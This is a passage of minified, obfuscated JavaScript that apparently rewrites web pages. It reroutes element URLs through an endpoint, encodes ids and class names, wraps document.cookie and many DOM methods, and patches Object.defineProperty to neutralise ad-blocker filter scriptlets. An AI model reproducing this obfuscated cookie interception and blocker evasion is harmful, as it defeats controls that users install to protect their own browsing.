")[n(2443)](t[n(1468)]):i}))[r(3002)](", ")},Nt=n=>Mt(n)[t(3042)]((n=>{const r=t,o=(0,e.EW)(n[r(865)])?(0,e.sH)(n[r(865)])[r(3147)]:n[r(865)];return n[r(1468)]?""[r(2443)](o," ")[r(2443)](n[r(1468)]):o}))[t(3002)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3242)](),!a[n(500)]("<"))return a;a[n(500)](n(3689))&&(a=i.A[n(2359)](o)[n(951)][n(2282)](a,/<noscript>.*?<\/noscript>/g,""));const f=new(o[n(2672)]),h=i.A[n(2359)](o)[n(3840)][n(2282)](f,a,n(709)),m=h[n(3748)](n(3108)),p=(null==m?void 0:m[n(860)](n(2821)))||c||i.A[n(2359)](o)[n(947)][n(2359)][n(2258)](o[n(4060)]);Tt({_window:o,protectUrlContext:s,node:h,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2359)]()[n(712)][n(2282)](h,n(3999));g&&g[n(3617)](),i.A[n(2359)](o)[n(2145)][n(2282)](h,n(1831))[n(456)]((t=>{xt(o,t.id)}));let w="";return a[n(500)](n(526))?w=h[n(3682)][n(732)]:a[n(500)](n(2948))&&a[n(500)](n(3829))?w=h[n(2782)][n(732)]+h[n(967)][n(732)]:a[n(500)](n(2948))&&!a[n(500)](n(2481))?w=h[n(2782)][n(732)]:a[n(500)](n(3829))?(i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])&&(w+=h[n(2782)][n(732)]),w+=h[n(967)][n(732)]):w=i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])+i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(967)]),n(3475)===(null===(r=h[n(1673)])||void 0===r?void 0:r[n(1632)])&&(w=n(1447)+w),w}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:f,urlFilter:h,attributeFilter:m}=r;l instanceof s[o(1166)][o(2273)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:f,urlFilter:h,attributeFilter:m}=t;if(!(a instanceof d[r(1166)][r(2165)]))return;const p=t=>(!f||f(t))&&!(0,u._)(t)&&!t[r(500)](r(1134)),g=t=>(!h||h(t))&&!(0,e.EW)(t),w=a[r(3088)][r(941)]();if(r(495)===w||r(3717)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1649));o&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1649),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1956)],baseUrl:l,urlFilter:h}));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2021));c&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2021),_t(s,c,l))}else if(r(1036)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t)g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]}));else{let t=i.A[r(2359)](d)[r(394)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.location\b/g,r(3228)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(955))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2085)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3178)in s)||r(1147)!==s[r(3178)]||(t[r(500)](r(2934))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(2934),r(3468)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(960))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(960),r(2580)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(3735))&&t[r(500)](r(3647))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3735),r(3372)),t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3719),r(3977)),t[r(500)](r(3452))?t+=r(1404):t+=r(1155),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)))}}else if(r(759)===w){var b;const t=null===(b=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2688)))||void 0===b?void 0:b[r(941)](),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821)),c=i.A[r(2359)](d)[r(425)][r(2282)](a,"as");if(o&&g(o)){const u=r(943)===t||r(457)===t&&r(755)===c?e.MN[r(1663)]:r(457)===t&&r(1036)===c?e.MN[r(747)]:e.MN[r(2909)];i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1956)]}))}}else if(r(4053)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t&&t[r(1716)](r(1922))){const e=Ct(t,s,d);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),e)}else t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2432));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1956)]+r(537),kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]});o[r(500)](t)?i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),r(1102)[r(2443)](At,r(3822))[r(2443)](t,r(2799))[r(2443)]((0,kt.x)().id,r(1014))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1198)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1279));r(1183)==typeof o&&o[r(500)](r(3914))&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1279),r(2395)[r(2443)](btoa(o),r(1669)));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(4042));r(1183)!=typeof c||(0,e.Gy)(s)||(i.A[r(2359)](d)[r(2019)][r(2282)](a,r(4042)),i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2449)+(0,u.md)(r(4042)),c))}else if(r(1789)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3133));o&&g(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3133),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(738)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(2890)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3284)),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3169));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3284),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2463)===o?e.MN[r(1198)]:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]})),o&&![r(2463),r(2168),r(3216),r(2653)][r(500)](o)&&p(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3169),(0,u.md)(o))}else if(r(3087)===w||"g"===w){const t=[r(3401),r(1613),r(1317),r(3051),r(3472),r(1940),r(3683),r(3541)];for(const e of t){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,e);if(t){const n=(0,ht.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m});i.A[r(2359)](d)[r(2854)][r(2282)](a,e,n)}}const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2864));if(o&&r(1183)==typeof o)if(o[r(1716)]("#")&&p(o[r(1806)](1)))i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),"#"+(0,u.md)(o[r(1806)](1)));else{const t=new URL(o,l);g(t[r(2821)])&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],endpoint:n.A[r(1956)],baseUrl:l}))}}else if(r(1799)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3168));if(t&&r(1183)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3168),e)}}else if(r(755)===w){if(r(1992)===a[r(860)](r(588))&&!(0,e.Gy)(s)){let t=i.A[r(2359)](d)[r(1053)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2359)](d)[r(1053)][r(2954)][r(2282)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(755)!==s[e(3088)][e(941)]())return;const d=i.A[e(2359)](n)[e(1053)][e(2359)][e(2282)](s);d&&i.A[e(2359)](n)[e(1053)][e(2954)][e(2282)](s,(0,ht.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}const y=i.A[r(2359)](d)[r(1928)][r(2359)][r(2282)](a);for(const t of Array[r(3096)](y))p(t)&&y[r(3329)](t,(0,u.md)(t));const v=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2767));v&&p(v)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2767),(0,u.zp)(v));const x=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1268));x&&p(x)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1268),(0,u.md)(x));const A=i.A[r(2359)](d)[r(2885)][r(2359)][r(2282)](a);A&&p(A)&&i.A[r(2359)](d)[r(2885)][r(2954)][r(2282)](a,(0,u.md)(A));const k=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1481));a instanceof d[r(3151)]&&k&&r(1183)==typeof k&&k[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1481),r(1989)+k);const _=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2536));a instanceof d[r(3151)]&&_&&r(1183)==typeof _&&_[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2536),r(1989)+_);const z=i.A[r(2359)](d)[r(425)][r(2282)](a,r(755));if(z){const t=(0,Et.e)((0,ht.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m}));i.A[r(2359)](d)[r(2854)][r(2282)](a,r(755),t)}const E=[r(3422),r(3779)];for(const t of E){if(!p(t))continue;const e=i.A[r(2359)](d)[r(425)][r(2282)](a,t);e&&(i.A[r(2359)](d)[r(2019)][r(2282)](a,t),i.A[r(2359)](d)[r(2854)][r(2282)](a,(0,u.md)(t),e))}if(a instanceof d[r(3151)]){const t=i.A[r(2359)](d)[r(2380)][r(2359)][r(2282)](a),e=Object[r(1717)](t);for(const n of e){const e=c(n);M=r(2449)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2748)])for(let t=0;t<a[r(1045)][r(2301)][r(3350)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(1045)][r(2301)][t],baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m}),l[o(2301)][o(456)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(3350)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1716)](s(1922)))return r;const c=decodeURIComponent(r[s(1806)](15));if(!c[s(500)](n.A[s(1956)])){const t=s(1102)[s(2443)](At,s(3822))[s(2443)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](a)[s(947)][s(2359)][s(2258)](a[s(4060)]),endpoint:n.A[s(1956)]}),s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:a,protectUrlContext:o,html:c});return s(1922)+encodeURIComponent(t)}return r};var Wt=k(5615),Lt=k(4322),Ht=k(3772);class jt{static[t(2359)](e,n){const r=t;let o=jt[r(3345)][r(2359)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2f;if(r(2506)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2976)]("*"):c[s(2976)]("*",n),(null!=o?o:i)[s(3371)](s(1133))[s(2282)](null!==(a=this[s(1166)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1988),r(3460),r(1730),r(801),r(3894),r(998),r(1217),r(3182),r(1697),r(1422),r(1916),r(3844),r(2289),r(3491),r(2325),r(535),r(2887),r(2845),r(3793),r(1333),r(3109),r(3691),r(857),r(3026),r(2196),r(994),r(1786),r(1879),r(433)][r(500)](e)&&r(538)==typeof o?o[r(3592)](t):o}}),jt[r(3345)][r(2954)](n,o)),o;var i,s}}(0,l.A)(jt,t(3345),new Map);const It=(e,n)=>{const r=t;if(r(1183)!=typeof e||r(1183)!=typeof n)return!1;const o=e[r(3350)],i=n[r(3350)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3350)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3350)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=k(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(const t of r)o+=String[n(2592)](t);return btoa(o)}function Ft(t,e,n){return r=>{const o=a2f;var i;const s=o(3782)==typeof(null==r?void 0:r[o(3132)])?r[o(3132)]:!(null==r||null===(i=r[o(3132)])||void 0===i||!i[o(1054)]),a=o(3782)==typeof n?n:!(null==n||!n[o(1054)]);return r[o(3608)]===t&&s===a&&e===r[o(1608)]}}const Rt=e=>{const n=t;if(e[n(1298)])return;e[n(1298)]=!0;const r=e[n(2818)][n(2862)],o=e[n(2818)][n(2971)],i=()=>{const t=n,e=(new Error)[t(3144)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3569)](e))};e[n(2818)][n(2862)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2818)][n(2971)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2528)]||n[r(3807)]||(n[r(2528)]=!0,n[r(1298)]||s.A[r(2526)](r(1343)),i.A[r(1985)](n),Pt(e,n),Dt(n[r(4060)]))}const Dt=e=>{const n=t;e[n(2280)]=[],e[n(1988)](n(1648),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(2099)][n(2821)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(497)][l(3056)][l(1571)],e=o[l(2818)][l(3296)](o[l(497)][l(3056)],l(1571));t&&e&&e[l(1734)]&&e[l(2930)]&&i.A[l(2359)](o)[l(646)][l(2282)](t)[l(500)](l(3427))&&o[l(2818)][l(2862)](o[l(497)][l(3056)],l(1571),{get:function(){}})}Qt(o,l(3371),l(3242),(function(){const t=l;if(this[t(471)])return t(1897)[t(2443)](this[t(1632)],t(3015));for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(646)][t(2282)](this,...n)})),Zt(o,l(3359),l(2116),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1859)][t(2359)][t(2282)](this,...n);return s?(0,ht.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1859)][e(2954)][e(2282)](this,e(1183)==typeof t?(0,ht.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Qt(o,l(3359),l(1974),(function(t){const e=l;if(this[e(987)])return this[t];for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3842)][e(2282)](this,t,...r)})),Qt(o,l(3359),l(843),(function(t,e){const n=l;if(this[n(987)])return this[t]=e;for(var s=arguments[n(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2359)](o)[n(2573)][n(2282)](this,t,n(1183)==typeof e?(0,ht.oY)({protectUrlContext:r,value:e}):e,...a)})),Qt(o,l(1316),l(1647),(function(t,e){const n=l;return i.A[n(2359)](o)[n(640)][n(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,l(1316),l(3449),(function(t){const e=l,n=(0,ht.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2359)](o)[e(3848)][e(2282)](this,n)})),Zt(o,l(1654),l(1846),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1835)][t(2359)][t(2282)](this,...n);return s?s[t(3564)](";")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((e=>{const n=t,r=e[n(414)]("=");return[e[n(396)](0,r),e[n(396)](r+1)]}))[t(3042)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(3564)](";");if(i)return[i,o]}return[r,o]}))[t(3042)]((e=>{const n=t;let[r,o]=e;return""[n(2443)](r,"=")[n(2443)](o)}))[t(3002)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(2099)][s(2821)]);for(var c=arguments[s(3350)],d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const h=i.A[s(2359)](o)[s(1835)][s(2359)][s(2282)](this,...d),m=h?h[s(3564)](";")[s(3042)]((t=>t[s(3615)]()))[s(3042)]((t=>{const e=s,n=t[e(414)]("=");return[t[e(396)](0,n),t[e(396)](n+1)]}))[s(3051)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3042)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(3564)](";")]}))[s(3042)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(1202)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1199)]&&(p[s(1199)]=o[s(2358)][s(3314)]),w=(w=p[s(1199)])[s(1716)](".")?w[s(1806)](1):w,a[s(3314)]===r[s(605)]&&(!w||a[s(3314)][s(3886)](w)))return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2099)][a(2821)])?(0,e.sH)(n[a(2099)][a(2821)])[a(3147)]:n[a(2099)][a(2821)]);if(!i[a(1425)])if("/"===c[a(814)])i[a(1425)]="/";else{const t=c[a(814)][a(3564)]("/")[a(1806)](0,-1)[a(3002)]("/");i[a(1425)]=t||"/"}return i[a(1199)]||(i[a(1199)]=c[a(3314)]),i[a(1199)][a(1716)](".")||(i[a(1199)]="."+i[a(1199)]),((t,n,r,o)=>{const i=a,s=r[i(2074)]((t=>t[i(1632)]===o[i(1632)]&&t[i(1199)]===o[i(1199)]&&t[i(1425)]===o[i(1425)])),c=s?s[i(548)]:(0,u.md)(""[i(2443)](o[i(1199)],";")[i(2443)](o[i(1425)],";")[i(2443)](o[i(1632)]),(0,Ht.$o)()),l={httpOnly:o[i(3510)],maxAge:o[i(1328)],encode:t=>t};return l[i(1425)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(605)]);if("v7"===t[r(3382)])return"/"[r(2443)](e.lv,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v8"===t[r(3382)])return"/"[r(2443)](e.ep,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v9"===t[r(3382)])return"/"[r(2443)](e.ZM,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(3093)===t[r(3382)])return"/"[r(2443)](e.Ph,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(1109)===t[r(3382)])return"/"[r(2443)](e.g3,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(2065)===t[r(3382)])return"/"[r(2443)](e.qF,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);throw new Error(r(1971)[r(2443)](t))}(t,o[i(1199)]),l[i(1199)]=new URL((0,N.aV)(n))[i(3314)],l[i(3201)]=!0,l[i(2110)]=i(1172),o[i(3033)]&&!isNaN(o[i(3033)][i(3905)]())&&(l[i(3033)]=o[i(3033)]),(0,Wt.l)(c,o[i(685)],l)})(t,r,o,i)}(r,o,n.A[s(1956)],m,p);return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,b,...d)}}),Qt(o,l(1654),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(2414)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(4060),l(641),(function(t){const e=l;return e(1183)!=typeof t&&(t=o[e(3960)](t)),i.A[e(2359)](o)[e(587)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(336)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(712)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2145)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(630),(function(t){const s=l;let a=t[s(3242)]();if(0===a[s(3350)])return i.A[s(2359)](o)[s(1226)][s(2282)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1525)](c)&&(a=a[s(2866)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(747)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]});return c(2169)[c(2443)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](this)})||a;if(a[s(500)](s(1438))&&a[s(500)](s(2579))&&!a[s(500)](s(1612))&&d[s(500)](s(1612))&&(d=d[s(1806)](0,d[s(1497)](s(1612)))),!a[s(500)]("\n")&&a[s(1716)](s(2216))&&a[s(3564)]("<")[s(3350)]-1==1&&!a[s(500)](s(3344))&&d[s(3886)](s(3344))&&(d=d[s(1806)](0,d[s(1497)](s(3344)))),a[s(1716)](s(1522))&&a[s(3886)](s(626))){const t=s(2357)[s(2443)]((0,u.md)(s(3720)),'">');d=d[s(1806)](0,d[s(1497)](t)+t[s(3350)])}const h=i.A[s(2359)](o)[s(1226)][s(2282)](this,d);return this[s(3627)]&&(Dt(o[s(4060)]),Y(this[s(3627)]),lt(this[s(3627)]),f[s(2338)](this[s(3627)]),o[s(2030)]&&o[s(2030)]()),h})),Qt(o,l(1654),l(3839),(function(t){return this[l(630)](t+"\n")})),Qt(o,l(3072),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(1630)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(3072),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2978)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(3072),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2202)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2672),l(884),(function(t,e){const n=l;return n(709)!==e?i.A[n(2359)](o)[n(3840)][n(2282)](this,t,e):i.A[n(2359)](o)[n(3840)][n(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(2165),l(2649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3377)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(2165),l(1136),{get:function(t,e){const n=l,r=t[e];return r?n(3350)===e?r:n(538)==typeof r?e===(null===(i=o[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1632)===e&&o[n(1716)](n(2449))){const t=o[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):o}return o}}):r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})}:r[n(3592)](t):new(o[n(1721)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(538)==typeof o)return o[r(3592)](t);if(r(1632)===e&&o[r(1716)](r(2449))){const t=o[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(2165),l(1124),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,o=[];for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(456)]((t=>{o[e(2976)]((0,u.md)(t))})),r[e(2258)](t,[...o])};if(n(4039)===e)return function(e){return r[n(2258)](t,[(0,u.md)(e)])};if(n(3617)===e)return function(){const e=n;for(var o=arguments[e(3350)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3042)]((t=>(0,u.md)(t)));return r[e(2258)](t,[...a])};if(n(3919)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),o])};if(n(3329)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===o[n(1693)][n(1392)])return function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1847)===n?function(){const e=r,n=i[e(2282)](t);return n?new(o[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof i?i[r(3592)](t):i:i}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=l;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" "),i.A[e(2359)](o)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(o,l(2165),l(545),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return 